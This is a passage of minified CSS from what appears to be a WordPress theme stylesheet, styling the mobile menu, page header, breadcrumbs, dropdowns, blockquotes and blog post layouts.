li.current_page_item>a>span,.mobile_nav_wrapper .primary-nav ul li ul li:hover>a>span{color:inherit}.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a .item_text:before{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0 !important;left:0 !important;right:0 !important;width:100%;box-sizing:border-box;padding:0 0 0 20px;margin:0;min-width:auto;font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit;opacity:1;visibility:visible;transition:0s;white-space:initial;overflow:hidden;transform:none !important}body.admin-bar .wgl-menu_outer{top:32px;height:calc(100vh - 32px)}.wgl-menu_outer{position:fixed;z-index:999;background-color:#113039;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%);transition:transform .45s ease-in-out;-webkit-user-select:none;user-select:none}.wgl-menu_outer.menu-position_right{right:0;transform:translateX(100%)}.wgl-menu_outer.menu-position_right .wgl-menu-outer_header{right:auto;left:-35px}.wgl-menu_outer .mobile-hamburger-close{position:relative;z-index:999;border-radius:5px;line-height:0;background:var(--transmax-primary-color);color:#fff}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:15px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu_content{position:relative;width:100%;height:100%}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:30px;width:100%;bottom:17px;top:0;right:0;left:0;overflow-y:scroll;scrollbar-width:none;-webkit-overflow-scrolling:touch}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}body.mobile_switch_on{position:fixed;overflow:hidden;width:100%;height:100%}body.mobile_switch_on .wgl-menu_outer{transform:translateX(0);overflow:visible}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>*:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav>ul.mobile_switch_on{position:relative;left:0;width:100%;height:auto;box-sizing:border-box;margin:30px 0 0;padding:0;text-align:left;display:block !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li{display:block;float:none;height:auto;padding:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li div.mega-menu-container{display:none !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu{min-height:inherit !important;padding-right:0 !important;padding-left:30px !important;max-width:none !important;background-image:none !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li{width:100%;margin-top:0;font-weight:inherit !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li.hide-mega-headings a{display:block}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li ul.show_sub_menu{visibility:visible;opacity:1}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li ul li:after{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li:after{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a{padding:4px 0;margin:0;background:transparent}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span{display:inline-block}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span.menu-item_plus{display:none}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0 !important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li:hover>a{background:transparent;color:inherit}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:none !important}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul>li>a:before{display:none}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul>li:hover>a>span{color:inherit}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{box-shadow:none;margin-top:0;font-weight:inherit;border:0;width:100%;transition:0s;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul:after{display:none}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{padding-top:0;padding-bottom:0}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus{padding-left:0}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher{width:100%;height:100%;z-index:1;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);right:0;margin-right:0;background:transparent}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:before{content:"";display:inline-block;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;transform:translate(-50%,-50%) rotate(135deg);opacity:.8;transition:.3s ease;background:none !important;position:absolute;top:50%;right:10px;margin:auto;width:8px;height:8px;visibility:visible;margin-top:0;border-radius:0;color:inherit;margin-left:0 !important}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:after{content:"";display:block;position:absolute;top:15%;left:15%;width:70%;height:70%;opacity:.05;background-color:transparent;transition:.2s}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:hover:after,.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:focus:after{opacity:.02}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher.is-active:before{transform:translate(-50%,-50%) rotate(225deg)}.mobile_nav_wrapper .search_mobile_menu .header_search-field{border-radius:5px}.wgl-mobile-header .mini-cart{position:static}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*{padding-left:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*{padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*{padding-left:25px;padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:last-child,.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:first-child{padding-right:0;padding-left:0}@media(max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media(max-width:782px){body.admin-bar .wgl-menu_outer{top:46px;height:calc(100vh - 46px)}}@media(max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}@media(max-width:360px){.wgl-mobile-header .woo_mini_cart{width:calc(100vw - 40px)}}@keyframes burger_top-1-45{0%{top:0;transform:rotate(0)}50%{top:7px;transform:rotate(0)}100%{top:7px;transform:rotate(45deg)}}@keyframes burger_top-2-45{0%{top:7px;transform:rotate(45deg)}50%{top:7px;transform:rotate(0)}100%{top:0;transform:rotate(0)}}@keyframes burger_bottom-1-135{0%{bottom:0;transform:rotate(0)}50%{bottom:7px;transform:rotate(0)}100%{bottom:7px;transform:rotate(135deg)}}@keyframes burger_bottom-2-135{0%{bottom:7px;transform:rotate(135deg)}50%{bottom:7px;transform:rotate(0)}100%{bottom:0;transform:rotate(0)}}@keyframes burger_scaled-1{50%{transform:scale(0)}100%{transform:scale(0)}}@keyframes burger_scaled-2{0{transform:scale(0)}50%{transform:scale(0)}100%{transform:scale(1)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;opacity:.5;background:#222328}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_align_center{justify-content:center}.page-header_align_center .page-header_content{align-items:center;text-align:center}.page-header_align_right{justify-content:right}.page-header_align_right .page-header_content{align-items:flex-end;text-align:right}.page-header.breadcrumbs_align_left .page-header_breadcrumbs{align-self:flex-start}.page-header.breadcrumbs_align_center .page-header_breadcrumbs{align-self:center}.page-header.breadcrumbs_align_right .page-header_breadcrumbs{align-self:flex-end}.page-header.breadcrumbs_inline .page-header_content{flex-direction:row;align-items:center}@media(max-width:767px){.page-header.breadcrumbs_inline .page-header_content{flex-direction:column}.page-header.breadcrumbs_inline .page-header_content .page-header_breadcrumbs{text-align:center}}.page-header.breadcrumbs_inline .page-header_content .page-header_breadcrumbs{align-self:auto}.page-header.breadcrumbs_inline.page-header_align_left .page-header_content{justify-content:space-between}.page-header.breadcrumbs_inline.page-header_align_right .page-header_content{justify-content:space-between;flex-direction:row-reverse}.page-header.breadcrumbs_inline.page-header_align_center .page-header_breadcrumbs{margin-left:20px}.page-header_title{color:inherit;font-weight:700}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;font-weight:700;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{cursor:default;transition:.4s;text-decoration:underline;text-underline-offset:2px;color:var(--transmax-primary-color)}.page-header_breadcrumbs .breadcrumbs>a{text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;text-underline-offset:2px;color:inherit}.page-header_breadcrumbs .breadcrumbs>a:hover{color:inherit;text-decoration:underline}.page-header_breadcrumbs .divider:not(:last-child){color:inherit;margin:0 8px}.page-header_breadcrumbs .divider:not(:last-child):before{content:"\f114";font-family:flaticon;display:inline-block;margin-bottom:2px;line-height:1;vertical-align:middle;transform:scale(-1)}.page-header_wrapper_product .page-header_breadcrumbs{margin-top:23px}body .select2-container{font-size:16px;font-weight:normal}body .select2-container ul li{font-size:16px;line-height:60px;font-weight:400;padding:6px 6px 6px 18px;margin-bottom:4px}body .select2-container--default .select2-search--inline .select2-search__field{line-height:60px;height:60px;max-width:100%}body .select2-container--default .select2-search--dropdown .select2-search__field{background-color:#fff;padding:0 19px;border:unset;transition:all .3s}body .select2-container--default .select2-selection--single{padding:0;background-color:#f5f5f5;border:unset;border-radius:unset;font-weight:normal;margin:0;height:60px;text-align:left;transition:all .3s}body .select2-container--default .select2-selection--single .select2-selection__clear{float:left}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px;padding-left:20px;padding-right:80px}body .select2-container--default .select2-selection--single .select2-selection__arrow{top:0;right:0;height:60px;width:60px;text-align:center}body .select2-container--default .select2-selection--single .select2-selection__arrow b{border:unset;height:auto;right:0;left:0;margin-left:0;margin-top:0;position:absolute;top:0;height:100%;width:100%;text-align:center}body .select2-container--default .select2-selection--single .select2-selection__arrow b:after{content:"\f115";font-family:"Flaticon";font-size:9px;line-height:60px;font-weight:normal;display:block;position:absolute;z-index:0;right:0;left:0;pointer-events:none}body .select2-container--default .select2-selection--multiple{font-size:0;padding:9px 0;min-height:50px;border:unset;background-color:#f5f5f5;border-radius:unset;transition:background-color .3s,border-color .3s}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{max-width:100%;padding:0}body .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-left:0;padding-right:10px;margin:0 !important;max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__choice{background:unset;border:unset;margin-right:5px}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{transition:color .4s}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#cf0a05}body .select2-container--default.select2-container--focus .select2-selection--multiple,body .select2-container--default.select2-container--focus .select2-selection--single,body .select2-container--default.select2-container--open .select2-selection--multiple,body .select2-container--default.select2-container--open .select2-selection--single{border:unset;background-color:#f5f5f5}body .select2-container--default .select2-results__option{padding:6px 6px 6px 18px;line-height:26px}body .select2-container--default .select2-results__option[aria-selected=true],body .select2-container--default .select2-results__option[data-selected=true]{background-color:rgba(var(--transmax-header-rgb),0.05);color:inherit}body .select2-container--default .select2-results__option--highlighted[aria-selected=true],body .select2-container--default .select2-results__option--highlighted[data-selected=true]{font-weight:700}body .select2-results{font-size:16px}body .select2-dropdown{border:unset;background-color:#f5f5f5;box-shadow:unset;border-radius:unset}body .select2-container--open .select2-dropdown--above{border-radius:unset;border:1px solid rgba(var(--transmax-header-rgb),0.12)}body.admin-bar>.select2-container{margin-top:-32px}@media screen and (max-width:782px){body.admin-bar>.select2-container{margin-top:-46px}}span.highlighter{padding:1px .2em;color:#fff}blockquote{text-align:center;position:relative;z-index:1;margin:20px 0;padding:36px 40px 30px;font-size:24px;line-height:1.5;background:#fff;border-bottom:3px solid var(--transmax-primary-color);box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}blockquote cite{display:block;position:relative;margin-top:14px;font-size:18px;line-height:1.3;font-weight:500;font-style:normal;color:var(--transmax-secondary-color)}blockquote:before{content:"\f118";font-family:flaticon;font-style:normal;font-size:30px;display:block;line-height:1;margin-bottom:17px;color:var(--transmax-secondary-color)}blockquote p:last-of-type{margin-bottom:0}blockquote p[style*="text-align: left"]+footer{text-align:left}blockquote p[style*="text-align: center"]+footer{text-align:center}blockquote p[style*="text-align: right"]+footer{text-align:right}blockquote.wp-block-quote.is-style-large{padding:36px 40px 30px}.dropcap,.dropcap-bg{position:relative;z-index:1;float:left;width:1.667em;height:1.667em;padding-top:1px;margin-top:.35em;margin-right:calc(0.4em + 10px);font-size:1.5em;line-height:1.567em;font-weight:500;color:#fff;text-align:center;overflow:hidden}.dropcap:not(.alt),.dropcap-bg:not(.alt){border:1px solid;line-height:1.5em}.elementor-drop-cap{margin-top:.11em;font-weight:800}p.has-drop-cap:not(:focus):first-letter {font-size:3em;line-height:1.2;font-weight:600}small{font-size:.8em}code,tt,kbd{font-size:87.5%;word-break:break-word}i,cite,em,var,address,dfn,q{font-style:italic}kbd{font-family:monospace}sub{vertical-align:sub;font-size:smaller}sup{vertical-align:super;font-size:smaller}#scroll_up{position:fixed;right:0;bottom:0;z-index:20;text-align:center;cursor:pointer;opacity:0;transition:.4s;display:flex;justify-content:center;align-items:center;font-size:14px;font-weight:400;line-height:1;top:100%;min-height:-moz-fit-content;min-height:fit-content;transform:translate(-30px,5px);white-space:nowrap;padding:0;color:var(--transmax-back-to-top-color)}#scroll_up:not(:empty){right:30px;bottom:50px;writing-mode:vertical-rl;transform:rotate(180deg) translate3D(-10px,-105%,0);transform-origin:0 0;padding:15px 0 20px}#scroll_up:not(:empty):before{content:"\f113";font-family:"flaticon";position:absolute;z-index:1;display:inline-block;transform:rotate(90deg);color:currentColor;margin-left:-2px;transition:.4s;bottom:0;font-weight:600}#scroll_up:not(:empty):hover:before{transform:rotate(90deg) translateX(5px)}#scroll_up:empty{width:50px;height:50px;line-height:50px;color:var(--transmax-back-to-top-color);background:var(--transmax-back-to-top-background)}#scroll_up:empty:after{content:"\f113";display:inline-block;font-family:"flaticon";font-size:26px;width:inherit;height:inherit;line-height:inherit;font-weight:normal;transition:.4s;transform:rotate(-90deg)}#scroll_up:empty:hover:after{animation:scroll_up_anim .7s ease}#scroll_up.active{opacity:1}#scroll_up.active:empty{transform:translate(-30px,-80px)}#scroll_up.active:not(:empty){transform:rotate(180deg) translate3D(-10px,25px,0)}@keyframes scroll_up_anim{0%{opacity:1;transform:translateY(0) rotate(-90deg)}49%{opacity:0;transform:translateY(-9px) rotate(-90deg)}51%{opacity:0;transform:translateY(9px) rotate(-90deg)}100%{opacity:1;transform:translateY(0) rotate(-90deg)}}.blog-style-standard.hover-animation .blog-post{padding-top:25px}.blog-style-standard.hover-animation .blog-post:hover .blog-post_wrapper{transform:translateY(-25px)}.blog-style-standard .blog-post_wrapper .blog-post_meta_info{position:absolute;z-index:12;left:0;bottom:-25px;width:100%;padding-top:0;padding-bottom:0;transition:.45s}.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-data{margin:0;font-size:14px;font-weight:600}.blog-style-standard .blog-post_wrapper>.blog-post_meta_info{position:relative;bottom:unset}.blog-style-standard .blog-post_wrapper>.blog-post_meta_info:not(:empty){margin-bottom:3px}.blog-style-standard .wgl_col-12 .blog-post{margin-bottom:70px}.blog-style-standard .wgl_col-12:not(.swiper-slide):last-child .blog-post{margin-bottom:60px}.blog-style-standard .wgl_col-12 .format-video.blog-post .blog-post_media .blog-post_media_part{padding-bottom:56%}.blog-style-standard .wgl_col-12 .format-video.blog-post .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.blog-style-standard .wgl_col-12 .format-audio.blog-post .blog-post_media .blog-post_media_part{padding-bottom:20%}.blog-style-standard .wgl_col-6 .format-audio .blog-post_content,.blog-style-standard .wgl_col-4 .format-audio .blog-post_content,.blog-style-standard .wgl_col-3 .format-audio .blog-post_content{padding-top:30px}.blog-style-standard .wgl_col-6 .format-link .blog-post_media_part,.blog-style-standard .wgl_col-4 .format-link .blog-post_media_part,.blog-style-standard .wgl_col-3 .format-link .blog-post_media_part{margin-bottom:0}.blog-style-standard .wgl_col-6 .post_meta-wrap,.blog-style-standard .wgl_col-4 .post_meta-wrap,.blog-style-standard .wgl_col-3 .post_meta-wrap{margin-top:28px}.blog-style-standard .wgl_col-6 .blog-post,.blog-style-standard .wgl_col-4 .blog-post,.blog-style-standard .wgl_col-3 .blog-post{margin-bottom:40px}.blog-style-standard .wgl_col-6 .blog-post .blog-post_content,.blog-style-standard .wgl_col-4 .blog-post .blog-post_content,.blog-style-standard .wgl_col-3 .blog-post .blog-post_content{padding:0 30px 30px}.blog-style-standard .wgl_col-6 .blog-post.hide_media .blog-post_content,.blog-style-standard .wgl_col-4 .blog-post.hide_media .blog-post_content,.blog-style-standard .wgl_col-3 .blog-post.hide_media .blog-post_content{padding-top:30px}.blog-style-standard .wgl_col-6>:not(.format-no_featured) .blog-post .blog-post_content,.blog-style-standard .wgl_col-4>:not(.format-no_featured) .blog-post .blog-post_content,.blog-style-standard .wgl_col-3>:not(.format-no_featured) .blog-post .blog-post_content{padding-top:21px;padding-bottom:20px}.blog-style-standard .wgl_col-6 .blog-post_title,.blog-style-standard .wgl_col-4 .blog-post_title,.blog-style-standard .wgl_col-3 .blog-post_title{font-size:24px;line-height:1.5}.blog-style-standard .wgl_col-6 .blog-post_title>a,.blog-style-standard .wgl_col-4 .blog-post_title>a,.blog-style-standard .wgl_col-3 .blog-post_title>a{display:inline-block;font-size:inherit;line-height:inherit}.blog-style-standard .wgl_col-6 .blog-post_title+.blog-post_footer,.blog-style-standard .wgl_col-4 .blog-post_title+.blog-post_footer,.blog-style-standard .wgl_col-3 .blog-post_title+.blog-post_footer{margin-top:-10px}.blog-style-standard .wgl_col-6 .meta-data>span,.blog-style-standard .wgl_col-4 .meta-data>span,.blog-style-standard .wgl_col-3 .meta-data>span{line-height:24px}.blog-style-standard .wgl_col-6 .read-more-wrap,.blog-style-standard .wgl_col-4 .read-more-wrap,.blog-style-standard .wgl_col-3 .read-more-wrap{padding-top:19px}.blog-style-standard .blog-post{transition:.4s;box-shadow:9px 12px 30px 0 rgba(0,0,0,0)}.blog-style-standard .blog-post .blog-post_wrapper{background:#f9f9f9;position:relative;z-index:1}.blog-style-standard .blog-post .blog-post_wrapper:before,.blog-style-standard .blog-post .blog-post_wrapper:after{content:"";position:absolute;z-index:2;bottom:0;height:3px;width:0;background:var(--transmax-primary-color);transition:0}.blog-style-standard .blog-post .blog-post_wrapper:before{left:0}.blog-style-standard .blog-post .blog-post_wrapper:after{transition:width .7s;right:0}.blog-style-standard .blog-post .blog-post_content{position:relative;padding:0 40px 38px}.blog-style-standard .blog-post .blog-post_content .post_categories{margin-top:-15px}.blog-style-standard .blog-post.hide_media .blog-post_content{padding-top:40px}.blog-style-standard .blog-post.hide_media .blog-post_content .post_categories{margin-top:0}.blog-style-standard .blog-post blockquote cite{padding-left:0;text-align:inherit}.blog-style-standard .blog-post:after{content:"";display:block;height:0;clear:both}.blog-style-standard .blog-post:hover{box-shadow:9px 12px 30px 0 rgba(0,0,0,0.1)}.blog-style-standard .blog-post:hover .blog-post_wrapper{background:#fff}.blog-style-standard .blog-post:hover .blog-post_wrapper:before{width:100%;transition:width .7s}.blog-style-standard .blog-post:hover .blog-post_wrapper:after{width:100%;transition:0s;background:transparent}.blog-style-standard.blog_carousel .swiper-slide{margin-bottom:0}.blog-style-standard.blog_carousel .swiper-slide.swiper-slide{margin-bottom:0}.blog-style-standard .blog-post_text{font-size:16px}.blog-style-standard .blog-post_text .wp-block-pullquote blockquote{margin-bottom:0}.blog-style-standard .blog-post_text .wp-block-pullquote.is-style-solid-color blockquote p:first-of-type{margin-top:-0.225em}.blog-style-standard .blog-post_text .wp-block-archives-list,.blog-style-standard .blog-post_text .wp-block-latest-posts{list-style:none}.blog-style-standard .blog-post_text .wp-block-categories-list .children li{padding-left:0}.blog-style-standard .blog-post_text .more-link{display:none}.blog-style-standard.acenter .meta-data{justify-content:center}.blog-style-standard.aright .meta-data{justify-content:flex-end}.blog-post{position:relative;z-index:1;margin-bottom:50px}.blog-post .blog-post_media{position:relative}.blog-post .blog-post_media .post_categories{position:absolute;z-index:1;top:0;left:0}.blog-post .blog-post_media .blog-post_media_part{position:relative;line-height:0}.blog-post.format-gallery .blog-post_media .blog-post_media_part{overflow:hidden}.blog-post.format-gallery .blog-post_media .wgl-carousel .swiper-slide:not(:only-child){cursor:e-resize}.blog-post.standard .blog-post_media,.blog-post.format-standard .blog-post_media{margin-bottom:12px}.blog-post.format-standard-image .blog-post_content>.share_post-container,.blog-post.format-image .blog-post_content>.share_post-container,.blog-post.format-gallery .blog-post_content>.share_post-container,.blog-post.format-video .blog-post_content>.share_post-container{top:-26px}.blog-post.format-standard-image .blog-post_content>.share_post-container>a:after,.blog-post.format-image .blog-post_content>.share_post-container>a:after,.blog-post.format-gallery .blog-post_content>.share_post-container>a:after,.blog-post.format-video .blog-post_content>.share_post-container>a:after{border-top-color:transparent;border-left-color:transparent;transform:rotate(44deg)}.blog-post.format-standard-image .blog-post_content>.share_post-container:hover>a:after,.blog-post.format-image .blog-post_content>.share_post-container:hover>a:after,.blog-post.format-gallery .blog-post_content>.share_post-container:hover>a:after,.blog-post.format-video .blog-post_content>.share_post-container:hover>a:after{transform:rotate(44deg) scale(0.2)}.blog-post.format-standard-image .blog-post_media,.blog-post.format-image .blog-post_media{position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media .image-overlay,.blog-post.format-image .blog-post_media .image-overlay{display:inline-block;position:relative;z-index:1;border-radius:inherit}.blog-post.format-standard-image .blog-post_media .image-overlay:before,.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-image .blog-post_media .image-overlay:before,.blog-post.format-image .blog-post_media .image-overlay:after{display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;border-radius:inherit;transition:opacity .3s}.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-image .blog-post_media .image-overlay:after{opacity:0}.blog-post.format-standard-image .blog-post_media .image-overlay img,.blog-post.format-image .blog-post_media .image-overlay img{border-radius:inherit}.blog-post.format-standard-image:hover .image-overlay:after,.blog-post.format-image:hover .image-overlay:after{opacity:1}.blog-post.format-quote .blog-post_media{margin-bottom:31px}.blog-post.format-quote .blog-post_quote-text{font-size:24px;line-height:36px;font-weight:400;margin-bottom:8px;position:relative;z-index:1}.blog-post.format-quote .blog-post_quote-text:before{content:"\f118";display:block;font-size:32px;line-height:.8;font-family:"Flaticon";color:var(--transmax-secondary-color);font-weight:600;margin-bottom:18px}.blog-post.format-quote .blog-post_quote-author{font-size:18px;font-weight:500;line-height:30px;color:var(--transmax-secondary-color)}.blog-post.format-quote .blog-post_quote-author .blog-post_quote-image{display:inline-block;width:30px;vertical-align:middle;margin-right:10px;border-radius:50%}.blog-post.format-quote .blog-post_quote-author .blog-post_quote-author-name,.blog-post.format-quote .blog-post_quote-author .blog-post_quote-author-pos{vertical-align:middle}.blog-post.format-link .blog-post_link{margin-bottom:31px;position:relative;z-index:1}.blog-post.format-link .blog-post_link .link_post{position:relative;z-index:1;display:block;font-size:24px;font-weight:400;line-height:34px}.blog-post.format-link .blog-post_link .link_post:before{content:"\f144";display:block;font-size:48px;line-height:.5;font-style:normal;font-weight:normal;font-family:"Flaticon";margin-bottom:22px;color:var(--transmax-secondary-color)}.blog-post.format-audio .blog-post_media{margin-bottom:40px}.related_posts .format-video .blog-post_media .blog-post_media_part{padding-bottom:87.5%}.related_posts .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}#main-content>.blog-posts .elementor{margin-left:-15px;margin-right:-15px}.format-video .blog-post_media .blog-post_media_part{width:100%;overflow:hidden}.format-video .blog-post_media .blog-post_media_part .videobox_content{justify-content:center}.format-video .blog-post_media .blog-post_media_part .videobox_content .videobox_link svg{transition:.45s}.format-video .blog-post_media .blog-post_media_part .videobox_link_wrapper{top:auto}.format-video .blog-post_media .blog-post_media_part .videobox_link{width:90px;height:90px}.format-video .blog-post_media .blog-post_media_part,.format-audio .blog-post_media .blog-post_media_part{padding-bottom:73.5%}.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.format-video .blog-post_media iframe,.format-audio .blog-post_media iframe{position:absolute;z-index:1;height:100%}.format-audio .blog-post_wrapper .blog-post_media_part{margin-bottom:27px}.format-audio iframe{border-radius:inherit}.blog-post.sticky-post .blog-post_wrapper{box-shadow:0 0 20px rgba(0,0,0,0.1)}.blog-posts .blog-post_title{font-size:30px;display:block;margin-bottom:0;word-wrap:break-word;clear:both}.blog-posts .blog-post_title:last-child{margin-bottom:0}.blog-posts .blog-post_title>a{font-size:inherit;line-height:inherit}.blog-posts .blog-post_title>a:hover{color:var(--transmax-primary-color)}.blog-posts .blog-post_title+.blog-post_text{margin-top:8px}.blog-post_content .page-link{margin-top:30px}.blog-post_content:after{content:"";display:block;clear:both}.blog-post_content .read-more-wrap{padding-top:22px;padding-bottom:0}.blog-post_content .blog-post_title+.read-more-wrap{padding-top:0}.blog-post_content p,.blog-post_content p+address,#comments .comment_content>p,#comments .comment_content>p+address{margin-bottom:18px}.blog-post_content p:last-child,#comments .comment_content>p:last-child{margin-bottom:0}.blog-post_content p:empty,#comments .comment_content>p:empty{display:none}.blog-post_content h1,.blog-post_content h2,.blog-post_content h3,.blog-post_content h4,.blog-post_content h5,.blog-post_content h6,.row>div>h1,.row>div>h2,.row>div>h3,.row>div>h4,.row>div>h5,.row>div>h6,#comments .comment_content h1,#comments .comment_content h2,#comments .comment_content h3,#comments .comment_content h4,#comments .comment_content h5,#comments .comment_content h6{margin-bottom:18px}.blog-posts-list+.wgl-pagination{margin-bottom:30px}.blog-posts-list:after{content:"";display:block;height:0;clear:both}.archive .blog-posts-list{margin-top:0}.home .sidebar_right .blog-posts-list,.home .sidebar_left .blog-posts-list,.archive .sidebar_right .blog-posts-list,.archive .sidebar_left .blog-posts-list{margin-top:0}.elementor-widget-wgl-blog .elementor-widget-container{margin-bottom:40px}.elementor-widget-wgl-blog .blog-style-standard .wgl_col-12:not(.swiper-slide):last-child .blog-post{margin-bottom:0}.elementor-widget-wgl-blog.nav-left .wgl-pagination{text-align:left}.elementor-widget-wgl-blog.nav-center .wgl-pagination{text-align:center}.elementor-widget-wgl-blog.nav-right .wgl-pagination{text-align:right}.home .row.sidebar_right,.home .row.sidebar_left{margin-top:50px}.mega-ajax-content .item .blog-post_media{margin-bottom:14px}.mega-ajax-content .item .blog-post_title{margin-bottom:5px}.mega-ajax-content .item .blog-post_content{white-space:normal}.mega-ajax-content .item .meta-data{background:0;padding-left:0;padding-right:0}.mega-ajax-content .format-video .blog-post_media .blog-post_media_part,.mega-ajax-content .format-audio .blog-post_media .blog-post_media_part{padding-bottom:70.272%}.blog_carousel .wgl-carousel .swiper-pagination{margin-top:0}.blog_carousel .wgl-carousel-wrapper{overflow:visible}.blog_carousel .wgl-carousel{margin-top:-20px}.blog_carousel .swiper-wrapper{padding-top:20px}.blog_carousel.blog-style-standard .blog-post:hover{box-shadow:3px 5px 13px 0 rgba(0,0,0,0.1)}.blog_carousel_title-arrow .wgl-carousel .elementor-swiper-button-prev.elementor-swiper-button,.blog_carousel_title-arrow .wgl-carousel .elementor-swiper-button-next.elementor-swiper-button{display:none !important}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper{height:100%}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-slide{position:relative;z-index:5;height:100%;width:100%}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-slide span{height:100%;width:100%;display:block;background-size:cover;background-position:center;transition:all 1s cubic-bezier(0.7,0,0.3,1);overflow:hidden}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-slide span img{transform:scale(1.25,1.25);transition:500ms ease-in-out}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-slide.swiper-slide-active span img{transform:scale(1,1)}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-wrapper{height:100%}.slider-wrapper.wgl-carousel .swiper-container{z-index:auto;backface-visibility:hidden}.slider-wrapper.wgl-carousel .swiper-container .elementor-swiper-button{z-index:100}.meta_wrapper,.post_meta-wrap{display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:flex-start;margin-bottom:9px}.meta_wrapper.post_meta-top:not(:first-child),.post_meta-wrap.post_meta-top:not(:first-child){margin-top:18px;margin-bottom:20px}.meta_wrapper .meta-data+.meta-data,.post_meta-wrap 